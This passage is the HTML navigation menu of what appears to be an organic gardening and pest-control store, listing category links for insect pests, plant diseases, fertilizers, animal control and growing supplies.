   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li class="active">
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
